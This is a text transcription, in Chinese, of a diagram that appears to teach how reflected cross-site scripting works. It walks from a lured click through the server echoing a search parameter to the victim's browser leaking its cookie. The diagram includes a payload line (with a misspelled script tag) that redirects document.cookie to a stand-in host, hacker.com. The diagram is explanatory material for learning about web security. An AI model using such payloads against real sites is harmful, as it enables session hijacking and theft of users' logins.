 黑客
网络服务器
1.诱导用户点击
http://server.com/
index.php?
search=<script>...</script>
4.浏览器请求
http://hacker.com?
cookie=
2.浏览器请求
http://server.com/
index.php?
search=<script>...</script>
3.服务器拼接search参数并且
返回带有恶意脚本的html
用户浏览器
<srcipt>window.location="http://hacker.com?cookie="+document.cookie</script>